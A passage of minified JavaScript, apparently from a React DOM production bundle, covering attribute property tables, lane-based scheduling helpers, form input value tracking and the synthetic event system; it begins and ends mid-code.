autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){pe[e]=new Ee(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){pe[e]=new Ee(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){pe[e]=new Ee(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){pe[e]=new Ee(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){pe[e]=new Ee(e,5,!1,e.toLowerCase(),null,!1,!1)});var Qi=/[\-:]([a-z])/g;function Ki(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(Qi,Ki);pe[t]=new Ee(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(Qi,Ki);pe[t]=new Ee(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(Qi,Ki);pe[t]=new Ee(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){pe[e]=new Ee(e,1,!1,e.toLowerCase(),null,!1,!1)});pe.xlinkHref=new Ee("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){pe[e]=new Ee(e,1,!1,e.toLowerCase(),null,!0,!0)});function Gi(e,t,n,r){var o=pe.hasOwnProperty(t)?pe[t]:null;(o!==null?o.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(Xd(t,n,o,r)&&(n=null),r||o===null?Gd(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=n===null?o.type===3?!1:"":n:(t=o.attributeName,r=o.attributeNamespace,n===null?e.removeAttribute(t):(o=o.type,n=o===3||o===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var mt=Qd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Or=Symbol.for("react.element"),ln=Symbol.for("react.portal"),sn=Symbol.for("react.fragment"),Yi=Symbol.for("react.strict_mode"),Al=Symbol.for("react.profiler"),Da=Symbol.for("react.provider"),Fa=Symbol.for("react.context"),Xi=Symbol.for("react.forward_ref"),Bl=Symbol.for("react.suspense"),Wl=Symbol.for("react.suspense_list"),Ji=Symbol.for("react.memo"),St=Symbol.for("react.lazy"),$a=Symbol.for("react.offscreen"),qs=Symbol.iterator;function Fn(e){return e===null||typeof e!="object"?null:(e=qs&&e[qs]||e["@@iterator"],typeof e=="function"?e:null)}var q=Object.assign,al;function Kn(e){if(al===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);al=t&&t[1]||""}return"\n"+al+e}var cl=!1;function fl(e,t){if(!e||cl)return"";cl=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(a){var r=a}Reflect.construct(e,[],t)}else{try{t.call()}catch(a){r=a}e.call(t.prototype)}else{try{throw Error()}catch(a){r=a}e()}}catch(a){if(a&&r&&typeof a.stack=="string"){for(var o=a.stack.split("\n"),l=r.stack.split("\n"),i=o.length-1,s=l.length-1;1<=i&&0<=s&&o[i]!==l[s];)s--;for(;1<=i&&0<=s;i--,s--)if(o[i]!==l[s]){if(i!==1||s!==1)do if(i--,s--,0>s||o[i]!==l[s]){var u="\n"+o[i].replace(" at new "," at ");return e.displayName&&u.includes("<anonymous>")&&(u=u.replace("<anonymous>",e.displayName)),u}while(1<=i&&0<=s);break}}}finally{cl=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?Kn(e):""}function Jd(e){switch(e.tag){case 5:return Kn(e.type);case 16:return Kn("Lazy");case 13:return Kn("Suspense");case 19:return Kn("SuspenseList");case 0:case 2:case 15:return e=fl(e.type,!1),e;case 11:return e=fl(e.type.render,!1),e;case 1:return e=fl(e.type,!0),e;default:return""}}function Vl(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case sn:return"Fragment";case ln:return"Portal";case Al:return"Profiler";case Yi:return"StrictMode";case Bl:return"Suspense";case Wl:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case Fa:return(e.displayName||"Context")+".Consumer";case Da:return(e._context.displayName||"Context")+".Provider";case Xi:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case Ji:return t=e.displayName||null,t!==null?t:Vl(e.type)||"Memo";case St:t=e._payload,e=e._init;try{return Vl(e(t))}catch(n){}}return null}function Zd(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Vl(t);case 8:return t===Yi?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function Dt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function Aa(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function qd(e){var t=Aa(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var o=n.get,l=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(i){r=""+i,l.call(this,i)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(i){r=""+i},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function zr(e){e._valueTracker||(e._valueTracker=qd(e))}function Ba(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=Aa(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function co(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch(t){return e.body}}function Hl(e,t){var n=t.checked;return q({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n!=null?n:e._wrapperState.initialChecked})}function bs(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=Dt(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function Wa(e,t){t=t.checked,t!=null&&Gi(e,"checked",t,!1)}function Ql(e,t){Wa(e,t);var n=Dt(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Kl(e,t.type,n):t.hasOwnProperty("defaultValue")&&Kl(e,t.type,Dt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function eu(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function Kl(e,t,n){(t!=="number"||co(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var Gn=Array.isArray;function Sn(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+Dt(n),t=null,o=0;o<e.length;o++){if(e[o].value===n){e[o].selected=!0,r&&(e[o].defaultSelected=!0);return}t!==null||e[o].disabled||(t=e[o])}t!==null&&(t.selected=!0)}}function Gl(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(P(91));return q({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function tu(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(P(92));if(Gn(n)){if(1<n.length)throw Error(P(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:Dt(n)}}function Va(e,t){var n=Dt(t.value),r=Dt(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function nu(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function Ha(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Yl(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?Ha(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var Ir,Qa=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,o){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,o)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(Ir=Ir||document.createElement("div"),Ir.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=Ir.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function ir(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var Jn={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},bd=["Webkit","ms","Moz","O"];Object.keys(Jn).forEach(function(e){bd.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Jn[t]=Jn[e]})});function Ka(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||Jn.hasOwnProperty(e)&&Jn[e]?(""+t).trim():t+"px"}function Ga(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,o=Ka(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}var ep=q({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Xl(e,t){if(t){if(ep[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(P(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(P(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(P(61))}if(t.style!=null&&typeof t.style!="object")throw Error(P(62))}}function Jl(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Zl=null;function Zi(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var ql=null,kn=null,xn=null;function ru(e){if(e=Nr(e)){if(typeof ql!="function")throw Error(P(280));var t=e.stateNode;t&&(t=Qo(t),ql(e.stateNode,e.type,t))}}function Ya(e){kn?xn?xn.push(e):xn=[e]:kn=e}function Xa(){if(kn){var e=kn,t=xn;if(xn=kn=null,ru(e),t)for(e=0;e<t.length;e++)ru(t[e])}}function Ja(e,t){return e(t)}function Za(){}var dl=!1;function qa(e,t,n){if(dl)return e(t,n);dl=!0;try{return Ja(e,t,n)}finally{dl=!1,(kn!==null||xn!==null)&&(Za(),Xa())}}function sr(e,t){var n=e.stateNode;if(n===null)return null;var r=Qo(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(P(231,t,typeof n));return n}var bl=!1;if(ct)try{var $n={};Object.defineProperty($n,"passive",{get:function(){bl=!0}}),window.addEventListener("test",$n,$n),window.removeEventListener("test",$n,$n)}catch(e){bl=!1}function tp(e,t,n,r,o,l,i,s,u){var a=Array.prototype.slice.call(arguments,3);try{t.apply(n,a)}catch(m){this.onError(m)}}var Zn=!1,fo=null,po=!1,ei=null,np={onError:function(e){Zn=!0,fo=e}};function rp(e,t,n,r,o,l,i,s,u){Zn=!1,fo=null,tp.apply(np,arguments)}function op(e,t,n,r,o,l,i,s,u){if(rp.apply(this,arguments),Zn){if(Zn){var a=fo;Zn=!1,fo=null}else throw Error(P(198));po||(po=!0,ei=a)}}function rn(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function ba(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function ou(e){if(rn(e)!==e)throw Error(P(188))}function lp(e){var t=e.alternate;if(!t){if(t=rn(e),t===null)throw Error(P(188));return t!==e?null:e}for(var n=e,r=t;;){var o=n.return;if(o===null)break;var l=o.alternate;if(l===null){if(r=o.return,r!==null){n=r;continue}break}if(o.child===l.child){for(l=o.child;l;){if(l===n)return ou(o),e;if(l===r)return ou(o),t;l=l.sibling}throw Error(P(188))}if(n.return!==r.return)n=o,r=l;else{for(var i=!1,s=o.child;s;){if(s===n){i=!0,n=o,r=l;break}if(s===r){i=!0,r=o,n=l;break}s=s.sibling}if(!i){for(s=l.child;s;){if(s===n){i=!0,n=l,r=o;break}if(s===r){i=!0,r=l,n=o;break}s=s.sibling}if(!i)throw Error(P(189))}}if(n.alternate!==r)throw Error(P(190))}if(n.tag!==3)throw Error(P(188));return n.stateNode.current===n?e:t}function ec(e){return e=lp(e),e!==null?tc(e):null}function tc(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=tc(e);if(t!==null)return t;e=e.sibling}return null}var nc=Me.unstable_scheduleCallback,lu=Me.unstable_cancelCallback,ip=Me.unstable_shouldYield,sp=Me.unstable_requestPaint,re=Me.unstable_now,up=Me.unstable_getCurrentPriorityLevel,qi=Me.unstable_ImmediatePriority,rc=Me.unstable_UserBlockingPriority,mo=Me.unstable_NormalPriority,ap=Me.unstable_LowPriority,oc=Me.unstable_IdlePriority,Bo=null,rt=null;function cp(e){if(rt&&typeof rt.onCommitFiberRoot=="function")try{rt.onCommitFiberRoot(Bo,e,void 0,(e.current.flags&128)===128)}catch(t){}}var Ze=Math.clz32?Math.clz32:pp,fp=Math.log,dp=Math.LN2;function pp(e){return e>>>=0,e===0?32:31-(fp(e)/dp|0)|0}var Mr=64,Dr=4194304;function Yn(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function ho(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,o=e.suspendedLanes,l=e.pingedLanes,i=n&268435455;if(i!==0){var s=i&~o;s!==0?r=Yn(s):(l&=i,l!==0&&(r=Yn(l)))}else i=n&~o,i!==0?r=Yn(i):l!==0&&(r=Yn(l));if(r===0)return 0;if(t!==0&&t!==r&&!(t&o)&&(o=r&-r,l=t&-t,o>=l||o===16&&(l&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-Ze(t),o=1<<n,r|=e[n],t&=~o;return r}function mp(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function hp(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,o=e.expirationTimes,l=e.pendingLanes;0<l;){var i=31-Ze(l),s=1<<i,u=o[i];u===-1?(!(s&n)||s&r)&&(o[i]=mp(s,t)):u<=t&&(e.expiredLanes|=s),l&=~s}}function ti(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function lc(){var e=Mr;return Mr<<=1,!(Mr&4194240)&&(Mr=64),e}function pl(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function Er(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Ze(t),e[t]=n}function gp(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var o=31-Ze(n),l=1<<o;t[o]=0,r[o]=-1,e[o]=-1,n&=~l}}function bi(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-Ze(n),o=1<<r;o&t|e[r]&t&&(e[r]|=t),n&=~o}}var B=0;function ic(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var sc,es,uc,ac,cc,ni=!1,Fr=[],Lt=null,Rt=null,Tt=null,ur=new Map,ar=new Map,xt=[],vp="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function iu(e,t){switch(e){case"focusin":case"focusout":Lt=null;break;case"dragenter":case"dragleave":Rt=null;break;case"mouseover":case"mouseout":Tt=null;break;case"pointerover":case"pointerout":ur.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":ar.delete(t.pointerId)}}function An(e,t,n,r,o,l){return e===null||e.nativeEvent!==l?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:l,targetContainers:[o]},t!==null&&(t=Nr(t),t!==null&&es(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,o!==null&&t.indexOf(o)===-1&&t.push(o),e)}function yp(e,t,n,r,o){switch(t){case"focusin":return Lt=An(Lt,e,t,n,r,o),!0;case"dragenter":return Rt=An(Rt,e,t,n,r,o),!0;case"mouseover":return Tt=An(Tt,e,t,n,r,o),!0;case"pointerover":var l=o.pointerId;return ur.set(l,An(ur.get(l)||null,e,t,n,r,o)),!0;case"gotpointercapture":return l=o.pointerId,ar.set(l,An(ar.get(l)||null,e,t,n,r,o)),!0}return!1}function fc(e){var t=Qt(e.target);if(t!==null){var n=rn(t);if(n!==null){if(t=n.tag,t===13){if(t=ba(n),t!==null){e.blockedOn=t,cc(e.priority,function(){uc(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function qr(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=ri(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);Zl=r,n.target.dispatchEvent(r),Zl=null}else return t=Nr(n),t!==null&&es(t),e.blockedOn=n,!1;t.shift()}return!0}function su(e,t,n){qr(e)&&n.delete(t)}function wp(){ni=!1,Lt!==null&&qr(Lt)&&(Lt=null),Rt!==null&&qr(Rt)&&(Rt=null),Tt!==null&&qr(Tt)&&(Tt=null),ur.forEach(su),ar.forEach(su)}function Bn(e,t){e.blockedOn===t&&(e.blockedOn=null,ni||(ni=!0,Me.unstable_scheduleCallback(Me.unstable_NormalPriority,wp)))}function cr(e){function t(o){return Bn(o,e)}if(0<Fr.length){Bn(Fr[0],e);for(var n=1;n<Fr.length;n++){var r=Fr[n];r.blockedOn===e&&(r.blockedOn=null)}}for(Lt!==null&&Bn(Lt,e),Rt!==null&&Bn(Rt,e),Tt!==null&&Bn(Tt,e),ur.forEach(t),ar.forEach(t),n=0;n<xt.length;n++)r=xt[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<xt.length&&(n=xt[0],n.blockedOn===null);)fc(n),n.blockedOn===null&&xt.shift()}var _n=mt.ReactCurrentBatchConfig,go=!0;function Sp(e,t,n,r){var o=B,l=_n.transition;_n.transition=null;try{B=1,ts(e,t,n,r)}finally{B=o,_n.transition=l}}function kp(e,t,n,r){var o=B,l=_n.transition;_n.transition=null;try{B=4,ts(e,t,n,r)}finally{B=o,_n.transition=l}}function ts(e,t,n,r){if(go){var o=ri(e,t,n,r);if(o===null)_l(e,t,r,vo,n),iu(e,r);else if(yp(o,e,t,n,r))r.stopPropagation();else if(iu(e,r),t&4&&-1<vp.indexOf(e)){for(;o!==null;){var l=Nr(o);if(l!==null&&sc(l),l=ri(e,t,n,r),l===null&&_l(e,t,r,vo,n),l===o)break;o=l}o!==null&&r.stopPropagation()}else _l(e,t,r,null,n)}}var vo=null;function ri(e,t,n,r){if(vo=null,e=Zi(r),e=Qt(e),e!==null)if(t=rn(e),t===null)e=null;else if(n=t.tag,n===13){if(e=ba(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return vo=e,null}function dc(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(up()){case qi:return 1;case rc:return 4;case mo:case ap:return 16;case oc:return 536870912;default:return 16}default:return 16}}var Ct=null,ns=null,br=null;function pc(){if(br)return br;var e,t=ns,n=t.length,r,o="value"in Ct?Ct.value:Ct.textContent,l=o.length;for(e=0;e<n&&t[e]===o[e];e++);var i=n-e;for(r=1;r<=i&&t[n-r]===o[l-r];r++);return br=o.slice(e,1<r?1-r:void 0)}function eo(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function $r(){return!0}function uu(){return!1}function Fe(e){function t(n,r,o,l,i){this._reactName=n,this._targetInst=o,this.type=r,this.nativeEvent=l,this.target=i,this.currentTarget=null;for(var s in e)e.hasOwnProperty(s)&&(n=e[s],this[s]=n?n(l):l[s]);return this.isDefaultPrevented=(l.defaultPrevented!=null?l.defaultPrevented:l.returnValue===!1)?$r:uu,this.isPropagationStopped=uu,this}return q(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=$r)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=$r)},persist:function(){},isPersistent:$r}),t}var In={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},rs=Fe(In),Pr=q({},In,{view:0,detail:0}),xp=Fe(Pr),ml,hl,Wn,Wo=q({},Pr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:os,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Wn&&(Wn&&e.type==="mousemove"?(ml=e.screenX-Wn.screenX,hl=e.screenY-Wn.screenY):hl=ml=0,Wn=e),ml)},movementY:function(e){return"movementY"in e?e.movementY:hl}}),au=Fe(Wo),_p=q({},Wo,{dataTransfer:0}),Cp=Fe(_p),Ep=q({},Pr,{relatedTarget:0}),gl=Fe(Ep),Pp=q({},In,{animationName:0,elapsedTime:0,pseudoElement:0}),Np=Fe(Pp),Lp=q({},In,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Rp=Fe(Lp),Tp=q({},In,{data:0}),cu=Fe(Tp),jp={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Up={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Op={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function zp(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=Op[e])?!!t[e]:!1}function os(){return zp}var Ip=q({},Pr,{key:function(e){if(e.key){var t=jp[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=eo(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Up[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:os,charCode:function(e){return e.type==="keypress"?eo(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return 